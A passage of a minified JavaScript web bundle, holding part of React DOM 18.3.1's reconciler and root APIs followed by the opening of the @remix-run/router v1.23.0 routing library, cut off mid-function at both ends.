r=Vc();(te!==e||re!==t)&&(He=null,Mt(e,t));do try{$p();break}catch(l){Bc(e,l)}while(!0);if(Hi(),O=n,jl.current=r,X!==null)throw Error(k(261));return te=null,re=0,J}function $p(){for(;X!==null;)Wc(X)}function Up(){for(;X!==null&&!df();)Wc(X)}function Wc(e){var t=Kc(e.alternate,e,ve);e.memoizedProps=e.pendingProps,t===null?Hc(e):X=t,lo.current=null}function Hc(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Mp(n,t),n!==null){n.flags&=32767,X=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{J=6,X=null;return}}else if(n=Tp(n,t,ve),n!==null){X=n;return}if(t=t.sibling,t!==null){X=t;return}X=t=e}while(t!==null);J===0&&(J=5)}function Pt(e,t,n){var r=I,l=be.transition;try{be.transition=null,I=1,Ap(e,t,n,r)}finally{be.transition=l,I=r}return null}function Ap(e,t,n,r){do cn();while(at!==null);if(O&6)throw Error(k(327));n=e.finishedWork;var l=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(k(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(jf(e,i),e===te&&(X=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Ur||(Ur=!0,Yc(sl,function(){return cn(),null})),i=(n.flags&15990)!==0,n.subtreeFlags&15990||i){i=be.transition,be.transition=null;var o=I;I=1;var a=O;O|=4,lo.current=null,Dp(e,n),$c(n,e),op(Ys),ol=!!Ks,Ys=Ks=null,e.current=n,Op(n),ff(),O=a,I=o,be.transition=i}else e.current=n;if(Ur&&(Ur=!1,at=e,kl=l),i=e.pendingLanes,i===0&&(ht=null),hf(n.stateNode),ge(e,Y()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)l=t[n],r(l.value,{componentStack:l.stack,digest:l.digest});if(Nl)throw Nl=!1,e=mi,mi=null,e;return kl&1&&e.tag!==0&&cn(),i=e.pendingLanes,i&1?e===hi?Yn++:(Yn=0,hi=e):Yn=0,St(),null}function cn(){if(at!==null){var e=Cu(kl),t=be.transition,n=I;try{if(be.transition=null,I=16>e?16:e,at===null)var r=!1;else{if(e=at,at=null,kl=0,O&6)throw Error(k(331));var l=O;for(O|=4,C=e.current;C!==null;){var i=C,o=i.child;if(C.flags&16){var a=i.deletions;if(a!==null){for(var u=0;u<a.length;u++){var c=a[u];for(C=c;C!==null;){var h=C;switch(h.tag){case 0:case 11:case 15:Qn(8,h,i)}var f=h.child;if(f!==null)f.return=h,C=f;else for(;C!==null;){h=C;var x=h.sibling,g=h.return;if(Oc(h),h===c){C=null;break}if(x!==null){x.return=g,C=x;break}C=g}}}var w=i.alternate;if(w!==null){var j=w.child;if(j!==null){w.child=null;do{var y=j.sibling;j.sibling=null,j=y}while(j!==null)}}C=i}}if(i.subtreeFlags&2064&&o!==null)o.return=i,C=o;else e:for(;C!==null;){if(i=C,i.flags&2048)switch(i.tag){case 0:case 11:case 15:Qn(9,i,i.return)}var p=i.sibling;if(p!==null){p.return=i.return,C=p;break e}C=i.return}}var d=e.current;for(C=d;C!==null;){o=C;var m=o.child;if(o.subtreeFlags&2064&&m!==null)m.return=o,C=m;else e:for(o=d;C!==null;){if(a=C,a.flags&2048)try{switch(a.tag){case 0:case 11:case 15:$l(9,a)}}catch(S){H(a,a.return,S)}if(a===o){C=null;break e}var v=a.sibling;if(v!==null){v.return=a.return,C=v;break e}C=a.return}}if(O=l,St(),Be&&typeof Be.onPostCommitFiberRoot=="function")try{Be.onPostCommitFiberRoot(zl,e)}catch{}r=!0}return r}finally{I=n,be.transition=t}}return!1}function Ca(e,t,n){t=vn(n,t),t=Cc(e,t,1),e=mt(e,t,1),t=ce(),e!==null&&(xr(e,1,t),ge(e,t))}function H(e,t,n){if(e.tag===3)Ca(e,e,n);else for(;t!==null;){if(t.tag===3){Ca(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(ht===null||!ht.has(r))){e=vn(n,e),e=Ec(t,e,1),t=mt(t,e,1),e=ce(),t!==null&&(xr(t,1,e),ge(t,e));break}}t=t.return}}function Bp(e,t,n){var r=e.pingCache;r!==null&&r.delete(t),t=ce(),e.pingedLanes|=e.suspendedLanes&n,te===e&&(re&n)===n&&(J===4||J===3&&(re&130023424)===re&&500>Y()-io?Mt(e,0):so|=n),ge(e,t)}function Qc(e,t){t===0&&(e.mode&1?(t=Lr,Lr<<=1,!(Lr&130023424)&&(Lr=4194304)):t=1);var n=ce();e=Je(e,t),e!==null&&(xr(e,t,n),ge(e,n))}function Vp(e){var t=e.memoizedState,n=0;t!==null&&(n=t.retryLane),Qc(e,n)}function Wp(e,t){var n=0;switch(e.tag){case 13:var r=e.stateNode,l=e.memoizedState;l!==null&&(n=l.retryLane);break;case 19:r=e.stateNode;break;default:throw Error(k(314))}r!==null&&r.delete(t),Qc(e,n)}var Kc;Kc=function(e,t,n){if(e!==null)if(e.memoizedProps!==t.pendingProps||he.current)me=!0;else{if(!(e.lanes&n)&&!(t.flags&128))return me=!1,zp(e,t,n);me=!!(e.flags&131072)}else me=!1,A&&t.flags&1048576&&Zu(t,ml,t.index);switch(t.lanes=0,t.tag){case 2:var r=t.type;Zr(e,t),e=t.pendingProps;var l=mn(t,ae.current);un(t,n),l=qi(null,t,r,e,l,n);var i=eo();return t.flags|=1,typeof l=="object"&&l!==null&&typeof l.render=="function"&&l.$$typeof===void 0?(t.tag=1,t.memoizedState=null,t.updateQueue=null,xe(r)?(i=!0,fl(t)):i=!1,t.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Yi(t),l.updater=Fl,t.stateNode=l,l._reactInternals=t,ri(t,r,e,n),t=ii(null,t,r,!0,i,n)):(t.tag=0,A&&i&&Ai(t),ue(null,t,l,n),t=t.child),t;case 16:r=t.elementType;e:{switch(Zr(e,t),e=t.pendingProps,l=r._init,r=l(r._payload),t.type=r,l=t.tag=Qp(r),e=Me(r,e),l){case 0:t=si(null,t,r,e,n);break e;case 1:t=ha(null,t,r,e,n);break e;case 11:t=pa(null,t,r,e,n);break e;case 14:t=ma(null,t,r,Me(r.type,e),n);break e}throw Error(k(306,r,""))}return t;case 0:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),si(e,t,r,l,n);case 1:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),ha(e,t,r,l,n);case 3:e:{if(Lc(t),e===null)throw Error(k(387));r=t.pendingProps,i=t.memoizedState,l=i.element,rc(e,t),gl(t,r,null,n);var o=t.memoizedState;if(r=o.element,i.isDehydrated)if(i={element:r,isDehydrated:!1,cache:o.cache,pendingSuspenseBoundaries:o.pendingSuspenseBoundaries,transitions:o.transitions},t.updateQueue.baseState=i,t.memoizedState=i,t.flags&256){l=vn(Error(k(423)),t),t=xa(e,t,r,n,l);break e}else if(r!==l){l=vn(Error(k(424)),t),t=xa(e,t,r,n,l);break e}else for(ye=pt(t.stateNode.containerInfo.firstChild),we=t,A=!0,De=null,n=tc(t,null,r,n),t.child=n;n;)n.flags=n.flags&-3|4096,n=n.sibling;else{if(hn(),r===l){t=qe(e,t,n);break e}ue(e,t,r,n)}t=t.child}return t;case 5:return lc(t),e===null&&ei(t),r=t.type,l=t.pendingProps,i=e!==null?e.memoizedProps:null,o=l.children,Xs(r,l)?o=null:i!==null&&Xs(r,i)&&(t.flags|=32),Pc(e,t),ue(e,t,o,n),t.child;case 6:return e===null&&ei(t),null;case 13:return zc(e,t,n);case 4:return Xi(t,t.stateNode.containerInfo),r=t.pendingProps,e===null?t.child=xn(t,null,r,n):ue(e,t,r,n),t.child;case 11:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),pa(e,t,r,l,n);case 7:return ue(e,t,t.pendingProps,n),t.child;case 8:return ue(e,t,t.pendingProps.children,n),t.child;case 12:return ue(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,l=t.pendingProps,i=t.memoizedProps,o=l.value,F(hl,r._currentValue),r._currentValue=o,i!==null)if(Fe(i.value,o)){if(i.children===l.children&&!he.current){t=qe(e,t,n);break e}}else for(i=t.child,i!==null&&(i.return=t);i!==null;){var a=i.dependencies;if(a!==null){o=i.child;for(var u=a.firstContext;u!==null;){if(u.context===r){if(i.tag===1){u=Xe(-1,n&-n),u.tag=2;var c=i.updateQueue;if(c!==null){c=c.shared;var h=c.pending;h===null?u.next=u:(u.next=h.next,h.next=u),c.pending=u}}i.lanes|=n,u=i.alternate,u!==null&&(u.lanes|=n),ti(i.return,n,t),a.lanes|=n;break}u=u.next}}else if(i.tag===10)o=i.type===t.type?null:i.child;else if(i.tag===18){if(o=i.return,o===null)throw Error(k(341));o.lanes|=n,a=o.alternate,a!==null&&(a.lanes|=n),ti(o,n,t),o=i.sibling}else o=i.child;if(o!==null)o.return=i;else for(o=i;o!==null;){if(o===t){o=null;break}if(i=o.sibling,i!==null){i.return=o.return,o=i;break}o=o.return}i=o}ue(e,t,l.children,n),t=t.child}return t;case 9:return l=t.type,r=t.pendingProps.children,un(t,n),l=_e(l),r=r(l),t.flags|=1,ue(e,t,r,n),t.child;case 14:return r=t.type,l=Me(r,t.pendingProps),l=Me(r.type,l),ma(e,t,r,l,n);case 15:return bc(e,t,t.type,t.pendingProps,n);case 17:return r=t.type,l=t.pendingProps,l=t.elementType===r?l:Me(r,l),Zr(e,t),t.tag=1,xe(r)?(e=!0,fl(t)):e=!1,un(t,n),Sc(t,r,l),ri(t,r,l,n),ii(null,t,r,!0,e,n);case 19:return Tc(e,t,n);case 22:return _c(e,t,n)}throw Error(k(156,t.tag))};function Yc(e,t){return ju(e,t)}function Hp(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Ee(e,t,n,r){return new Hp(e,t,n,r)}function co(e){return e=e.prototype,!(!e||!e.isReactComponent)}function Qp(e){if(typeof e=="function")return co(e)?1:0;if(e!=null){if(e=e.$$typeof,e===Pi)return 11;if(e===Li)return 14}return 2}function gt(e,t){var n=e.alternate;return n===null?(n=Ee(e.tag,t,e.key,e.mode),n.elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.subtreeFlags=0,n.deletions=null),n.flags=e.flags&14680064,n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=t===null?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function el(e,t,n,r,l,i){var o=2;if(r=e,typeof e=="function")co(e)&&(o=1);else if(typeof e=="string")o=5;else e:switch(e){case Qt:return Rt(n.children,l,i,t);case _i:o=8,l|=8;break;case bs:return e=Ee(12,n,t,l|2),e.elementType=bs,e.lanes=i,e;case _s:return e=Ee(13,n,t,l),e.elementType=_s,e.lanes=i,e;case Ps:return e=Ee(19,n,t,l),e.elementType=Ps,e.lanes=i,e;case lu:return Al(n,l,i,t);default:if(typeof e=="object"&&e!==null)switch(e.$$typeof){case nu:o=10;break e;case ru:o=9;break e;case Pi:o=11;break e;case Li:o=14;break e;case nt:o=16,r=null;break e}throw Error(k(130,e==null?e:typeof e,""))}return t=Ee(o,n,t,l),t.elementType=e,t.type=r,t.lanes=i,t}function Rt(e,t,n,r){return e=Ee(7,e,r,t),e.lanes=n,e}function Al(e,t,n,r){return e=Ee(22,e,r,t),e.elementType=lu,e.lanes=n,e.stateNode={isHidden:!1},e}function Ns(e,t,n){return e=Ee(6,e,null,t),e.lanes=n,e}function ks(e,t,n){return t=Ee(4,e.children!==null?e.children:[],e.key,t),t.lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Kp(e,t,n,r,l){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.pendingContext=this.context=null,this.callbackPriority=0,this.eventTimes=rs(0),this.expirationTimes=rs(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=rs(0),this.identifierPrefix=r,this.onRecoverableError=l,this.mutableSourceEagerHydrationData=null}function fo(e,t,n,r,l,i,o,a,u){return e=new Kp(e,t,n,a,u),t===1?(t=1,i===!0&&(t|=8)):t=0,i=Ee(3,null,null,t),e.current=i,i.stateNode=e,i.memoizedState={element:r,isDehydrated:n,cache:null,transitions:null,pendingSuspenseBoundaries:null},Yi(i),e}function Yp(e,t,n){var r=3<arguments.length&&arguments[3]!==void 0?arguments[3]:null;return{$$typeof:Ht,key:r==null?null:""+r,children:e,containerInfo:t,implementation:n}}function Xc(e){if(!e)return jt;e=e._reactInternals;e:{if(Bt(e)!==e||e.tag!==1)throw Error(k(170));var t=e;do{switch(t.tag){case 3:t=t.stateNode.context;break e;case 1:if(xe(t.type)){t=t.stateNode.__reactInternalMemoizedMergedChildContext;break e}}t=t.return}while(t!==null);throw Error(k(171))}if(e.tag===1){var n=e.type;if(xe(n))return Xu(e,n,t)}return t}function Gc(e,t,n,r,l,i,o,a,u){return e=fo(n,r,!0,e,l,i,o,a,u),e.context=Xc(null),n=e.current,r=ce(),l=xt(n),i=Xe(r,l),i.callback=t??null,mt(n,i,l),e.current.lanes=l,xr(e,l,r),ge(e,r),e}function Bl(e,t,n,r){var l=t.current,i=ce(),o=xt(l);return n=Xc(n),t.context===null?t.context=n:t.pendingContext=n,t=Xe(i,o),t.payload={element:e},r=r===void 0?null:r,r!==null&&(t.callback=r),e=mt(l,t,o),e!==null&&(Ie(e,l,o,i),Yr(e,l,o)),o}function Cl(e){if(e=e.current,!e.child)return null;switch(e.child.tag){case 5:return e.child.stateNode;default:return e.child.stateNode}}function Ea(e,t){if(e=e.memoizedState,e!==null&&e.dehydrated!==null){var n=e.retryLane;e.retryLane=n!==0&&n<t?n:t}}function po(e,t){Ea(e,t),(e=e.alternate)&&Ea(e,t)}function Xp(){return null}var Zc=typeof reportError=="function"?reportError:function(e){console.error(e)};function mo(e){this._internalRoot=e}Vl.prototype.render=mo.prototype.render=function(e){var t=this._internalRoot;if(t===null)throw Error(k(409));Bl(e,t,null,null)};Vl.prototype.unmount=mo.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var t=e.containerInfo;Ut(function(){Bl(null,e,null,null)}),t[Ze]=null}};function Vl(e){this._internalRoot=e}Vl.prototype.unstable_scheduleHydration=function(e){if(e){var t=_u();e={blockedOn:null,target:e,priority:t};for(var n=0;n<lt.length&&t!==0&&t<lt[n].priority;n++);lt.splice(n,0,e),n===0&&Lu(e)}};function ho(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11)}function Wl(e){return!(!e||e.nodeType!==1&&e.nodeType!==9&&e.nodeType!==11&&(e.nodeType!==8||e.nodeValue!==" react-mount-point-unstable "))}function ba(){}function Gp(e,t,n,r,l){if(l){if(typeof r=="function"){var i=r;r=function(){var c=Cl(o);i.call(c)}}var o=Gc(t,r,e,0,null,!1,!1,"",ba);return e._reactRootContainer=o,e[Ze]=o.current,rr(e.nodeType===8?e.parentNode:e),Ut(),o}for(;l=e.lastChild;)e.removeChild(l);if(typeof r=="function"){var a=r;r=function(){var c=Cl(u);a.call(c)}}var u=fo(e,0,!1,null,null,!1,!1,"",ba);return e._reactRootContainer=u,e[Ze]=u.current,rr(e.nodeType===8?e.parentNode:e),Ut(function(){Bl(t,u,n,r)}),u}function Hl(e,t,n,r,l){var i=n._reactRootContainer;if(i){var o=i;if(typeof l=="function"){var a=l;l=function(){var u=Cl(o);a.call(u)}}Bl(t,o,e,l)}else o=Gp(n,t,e,l,r);return Cl(o)}Eu=function(e){switch(e.tag){case 3:var t=e.stateNode;if(t.current.memoizedState.isDehydrated){var n=Fn(t.pendingLanes);n!==0&&(Mi(t,n|1),ge(t,Y()),!(O&6)&&(yn=Y()+500,St()))}break;case 13:Ut(function(){var r=Je(e,1);if(r!==null){var l=ce();Ie(r,e,1,l)}}),po(e,1)}};Ri=function(e){if(e.tag===13){var t=Je(e,134217728);if(t!==null){var n=ce();Ie(t,e,134217728,n)}po(e,134217728)}};bu=function(e){if(e.tag===13){var t=xt(e),n=Je(e,t);if(n!==null){var r=ce();Ie(n,e,t,r)}po(e,t)}};_u=function(){return I};Pu=function(e,t){var n=I;try{return I=e,t()}finally{I=n}};$s=function(e,t,n){switch(t){case"input":if(Ts(e,n),t=n.name,n.type==="radio"&&t!=null){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var l=Dl(r);if(!l)throw Error(k(90));iu(r),Ts(r,l)}}}break;case"textarea":au(e,n);break;case"select":t=n.value,t!=null&&ln(e,!!n.multiple,t,!1)}};hu=oo;xu=Ut;var Zp={usingClientEntryPoint:!1,Events:[vr,Gt,Dl,pu,mu,oo]},Rn={findFiberByHostInstance:Lt,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},Jp={bundleType:Rn.bundleType,version:Rn.version,rendererPackageName:Rn.rendererPackageName,rendererConfig:Rn.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:et.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=yu(e),e===null?null:e.stateNode},findFiberByHostInstance:Rn.findFiberByHostInstance||Xp,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Ar=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Ar.isDisabled&&Ar.supportsFiber)try{zl=Ar.inject(Jp),Be=Ar}catch{}}Ne.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Zp;Ne.createPortal=function(e,t){var n=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!ho(t))throw Error(k(200));return Yp(e,t,null,n)};Ne.createRoot=function(e,t){if(!ho(e))throw Error(k(299));var n=!1,r="",l=Zc;return t!=null&&(t.unstable_strictMode===!0&&(n=!0),t.identifierPrefix!==void 0&&(r=t.identifierPrefix),t.onRecoverableError!==void 0&&(l=t.onRecoverableError)),t=fo(e,1,!1,null,null,n,!1,r,l),e[Ze]=t.current,rr(e.nodeType===8?e.parentNode:e),new mo(t)};Ne.findDOMNode=function(e){if(e==null)return null;if(e.nodeType===1)return e;var t=e._reactInternals;if(t===void 0)throw typeof e.render=="function"?Error(k(188)):(e=Object.keys(e).join(","),Error(k(268,e)));return e=yu(t),e=e===null?null:e.stateNode,e};Ne.flushSync=function(e){return Ut(e)};Ne.hydrate=function(e,t,n){if(!Wl(t))throw Error(k(200));return Hl(null,e,t,!0,n)};Ne.hydrateRoot=function(e,t,n){if(!ho(e))throw Error(k(405));var r=n!=null&&n.hydratedSources||null,l=!1,i="",o=Zc;if(n!=null&&(n.unstable_strictMode===!0&&(l=!0),n.identifierPrefix!==void 0&&(i=n.identifierPrefix),n.onRecoverableError!==void 0&&(o=n.onRecoverableError)),t=Gc(t,null,e,1,n??null,l,!1,i,o),e[Ze]=t.current,rr(e),r)for(e=0;e<r.length;e++)n=r[e],l=n._getVersion,l=l(n._source),t.mutableSourceEagerHydrationData==null?t.mutableSourceEagerHydrationData=[n,l]:t.mutableSourceEagerHydrationData.push(n,l);return new Vl(t)};Ne.render=function(e,t,n){if(!Wl(t))throw Error(k(200));return Hl(null,e,t,!1,n)};Ne.unmountComponentAtNode=function(e){if(!Wl(e))throw Error(k(40));return e._reactRootContainer?(Ut(function(){Hl(null,null,e,!1,function(){e._reactRootContainer=null,e[Ze]=null})}),!0):!1};Ne.unstable_batchedUpdates=oo;Ne.unstable_renderSubtreeIntoContainer=function(e,t,n,r){if(!Wl(n))throw Error(k(200));if(e==null||e._reactInternals===void 0)throw Error(k(38));return Hl(e,t,n,!1,r)};Ne.version="18.3.1-next-f1338f8080-20240426";function Jc(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Jc)}catch(e){console.error(e)}}Jc(),Ja.exports=Ne;var qp=Ja.exports,qc,_a=qp;qc=_a.createRoot,_a.hydrateRoot;/**
 * @remix-run/router v1.23.0
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function fr(){return fr=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},fr.apply(this,arguments)}var ut;(function(e){e.Pop="POP",e.Push="PUSH",e.Replace="REPLACE"})(ut||(ut={}));const Pa="popstate";function em(e){e===void 0&&(e={});function t(r,l){let{pathname:i,search:o,hash:a}=r.location;return vi("",{pathname:i,search:o,hash:a},l.state&&l.state.usr||null,l.state&&l.state.key||"default")}function n(r,l){return typeof l=="string"?l:El(l)}return nm(t,n,null,e)}function G(e,t){if(e===!1||e===null||typeof e>"u")throw new Error(t)}function ed(e,t){if(!e){typeof console<"u"&&console.warn(t);try{throw new Error(t)}catch{}}}function tm(){return Math.random().toString(36).substr(2,8)}function La(e,t){return{usr:e.state,key:e.key,idx:t}}function vi(e,t,n,r){return n===void 0&&(n=null),fr({pathname:typeof e=="string"?e:e.pathname,search:"",hash:""},typeof t=="string"?kn(t):t,{state:n,key:t&&t.key||r||tm()})}function El(e){let{pathname:t="/",search:n="",hash:r=""}=e;return n&&n!=="?"&&(t+=n.charAt(0)==="?"?n:"?"+n),r&&r!=="#"&&(t+=r.charAt(0)==="#"?r:"#"+r),t}function kn(e){let t={};if(e){let n=e.indexOf("#");n>=0&&(t.hash=e.substr(n),e=e.substr(0,n));let r=e.indexOf("?");r>=0&&(t.search=e.substr(r),e=e.substr(0,r)),e&&(t.pathname=e)}return t}function nm(e,t,n,r){r===void 0&&(r={});let{window:l=document.defaultView,v5Compat:i=!1}=r,o=l.history,a=ut.Pop,u=null,c=h();c==null&&(c=0,o.replaceState(fr({},o.state,{idx:c}),""));function h(){return(o.state||{idx:null}).idx}function f(){a=ut.Pop;let y=h(),p=y==null?null:y-c;c=y,u&&u({action:a,location:j.location,delta:p})}function x(y,p){a=ut.Push;let d=vi(j.location,y,p);c=h()+1;let m=La(d,c),v=j.createHref(d);try{o.pushState(m,"",v)}catch(S){if(S instanceof DOMException&&S.name==="DataCloneError")throw S;l.location.assign(v)}i&&u&&u({action:a,location:j.location,delta:1})}function g(y,p){a=ut.Replace;let d=vi(j.location,y,p);c=h();let m=La(d,c),v=j.createHref(d);o.replaceState(m,"",v),i&&u&&u({action:a,location:j.location,delta:0})}function w(y){let p=l.location.origin!=="null"?l.location.origin:l.location.href,d=typeof y=="string"?y:El(y);return d=d.replace(/ $/,"%20"),G(p,"No window.location.(origin|href) available to create URL for href: "+d),new URL(d,p)}let j={get action(){return a},get location(){return e(l,o)},listen(y){if(u)throw new Error("A history only accepts one active listener");return l.addEventListener(Pa,f),u=y,()=>{l.removeEventListener(Pa,f),u=null}},createHref(y){return t(l,y)},createURL:w,encodeLocation(y){let p=w(y);return{pathname:p.pathname,search:p.search,hash:p.hash}},push:x,replace:g,go(y){return o.go(y)}};return j}var za;(function(e){e.data="data",e.deferred="deferred",e.redirect="redirect",e.error="error"})(za||(za={}));function rm(e,t,n){return n===void 0&&(n="/"),lm(e,t,n,!1)}function lm(e,t,n,r){let l=typeof t=="string"?kn(t):t,i=xo(l.pathname||"/",n);if(i==null)return null;let o=td(e);sm(o);let a=null;for(let u=0;a==null&&u<o.length;++u){let c=xm(i);a=mm(o[u],c,r)}return a}function td(e,t,n,r){t===void 0&&(t=[]),n===void 0&&(n=[]),r===void 0&&(r="");let l=(i,o,a)=>{let u={relativePath:a===void 0?i.path||"":a,caseSensitive:i.caseSensitive===!0,childrenIndex:o,route:i};u.relativePath.startsWith("/")&&(G(u.relativePath.startsWith(r),'Absolute route path "'+u.relativePath+'" nested under path '+('"'+r+'" is not valid. An absolute child route path ')+"must start with the combined path of all its parent routes."),u.relativePath=u.relativePath.slice(r.length));let c=vt([r,u.relativePath]),h=n.concat(u);i.children&&i.children.length>0&&(G(i.index!==!0,"Index routes must not have child routes. Please remove "+('all child routes from route path "'+c+'".')),td(i.children,t,h,c)),!(i.path==null&&!i.index)&&t.push({path:c,score:fm(c,i.index),routesMeta:h})};return e.forEach((i,o)=>{var a;if(i.path===""||!((a=i.path)!=null&&a.includes("?")))l(i,o);else for(let u of nd(i.path))l(i,o,u)}),t}function nd(e){let t=e.split("/");if(t.length===0)return[];let[n,...r]=t,l=n.endsWith("?"),i=n.replace(/\?$/,"");if(r.length===0)return l?[i,""]:[i];let o=nd(r.join("/")),a=[];return a.push(...o.map(u=>u===""?i:[i,u].join("/"))),l&&a.push(...o),a.map(u=>e.startsWith("/")&&u===""?"/":u)}function sm(e){e.sort((t,n)=>t.score!==n.score?n.score-t.score:pm(t.routesMeta.map(r=>r.childrenIndex),n.routesMeta.map(r=>r.childrenIndex)))}const im=/^:[\w-]+$/,om=3,am=2,um=1,cm=10,dm=-2,Ta=e=>e==="*";function fm(e,t){let n=e.split("/"),r=n.length;return n.some(Ta)&&(r+=dm),t&&(r+=am),n.filter(l=>!Ta(l)).reduce((l,i)=>l+(im.test(i)?om:i===""?um:cm),r)}function pm(e,t){return e.length===t.length&&e.slice(0,-1).every((r,l)=>r===t[l])?e[e.length-1]-t[t.length-1]:0}function mm(e,t,n){let{routesMeta:r}=e,l={},i="/",o=[];for(let a=0;a<r.length;++a){let u=r[a],c=a===r.length-1,h=i==="/"?t:t.slice(i.length)||"/",f=Ma({path:u.relativePath,caseSensitive:u.caseSensitive,end:c},h),x=u.route;if(!f&&c&&n&&!r[r.length-1].route.index&&(f=Ma({path:u.relativePath,caseSensitive:u.caseSensitive,end:!1},h)),!f)return null;Object.assign(l,f.params),o.push({params:l,pathname:vt([i,f.pathname]),pathnameBase:wm(vt([i,f.pathnameBase])),route:x}),f.pathnameBase!=="/"&&(i=vt([i,f.pathnameBase]))}return o}function Ma(e,t){typeof e=="string"&&(e={path:e,caseSensitive:!1,end:!0});let[n,r]=hm(e.path,e.caseSensitive,e.end),l=t.match(n);if(!l)return null;let i=l[0],o=i.replace(/(.)\/+$/,"$1"),a=l.slice(1);return{params:r.reduce((c,h,f)=>{let{paramName:x,isOptional:g}=h;if(x==="*"){let j=a[f]||"";o=i.slice(0,i.length-j.length).replace(/(.)\/+$/,"$1")}const w=a[f];return g&&!w?c[x]=void 0:c[x]=(w||"").replace(/%2F/g,"/"),c},{}),pathname:i,pathnameBase:o,pattern:e}}function hm(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!0),ed(e==="*"||!e.endsWith("*")||e.endsWith("/*"),'Route path "'+e+'" will be treated as if it were '+('"'+e.replace(/\*$/,"/*")+'" because the `*` character must ')+"always follow a `/` in the pattern. To get rid of this warning, "+('please change the route path to "'+e.replace(/\*$/,"/*")+'".'));let r=[],l="^"+e.replace(/\/*\*?$/,"").replace(/^\/*/,"/").replace(/[\\.*+^${}|()[\]]/g,"\\$&").replace(/\/:([\w-]+)(\?)?/g,(o,a,u)=>(r.push({paramName:a,isOptional:u!=null}),u?"/?([^\\/]+)?":"/([^\\/]+)"));return e.endsWith("*")?(r.push({paramName:"*"}),l+=e==="*"||e==="/*"?"(.*)$":"(?:\\/(.+)|\\/*)$"):n?l+="\\/*$":e!==""&&e!=="/"&&(l+="(?:(?=\\/|$))"),[new RegExp(l,t?void 0:"i"),r]}function xm(e){try{return e.split("/").map(t=>decodeURIComponent(t).replace(/\//g,"%2F")).join("/")}catch(t){return ed(!1,'The URL path "'+e+'" could not be decoded because it is is a malformed URL segment. This is probably due to a bad percent '+("encoding ("+t+").")),e}}function xo(e,t){if(t==="/")return e;if(!e.toLowerCase().startsWith(t.toLowerCase()))return null;let n=t.endsWith("/")?t.length-1:t.length,r=e.charAt(n);return r&&r!=="/"?null:e.slice(n)||"/"}function gm(e,t){t===void 0&&(t="/");let{pathname:n,search:r="",hash:l=""}=typeof e=="string"?kn(e):e;return{pathname:n?n.startsWith("/")?n:vm(n,t):t,search:jm(r),hash:Nm(l)}}function vm(e,t){let n=t.replace(/\/+$/,"").split("/");return e.split("/").forEach(l=>{l===".."?n.length>1&&n.pop():l!=="."&&n.push(l)}),n.length>1?n.join("/"):"/"}function Ss(e,t,n,r){return"Cannot include a '"+e+"' character in a manually specified "+("`to."+t+"` field ["+JSON.stringify(r)+"].  Please separate it out to the ")+("`to."+n+"` field. Alternatively you may provide the full path as ")+'a string in <Link to="..."> and the router will parse it for you.'}function ym(e){return 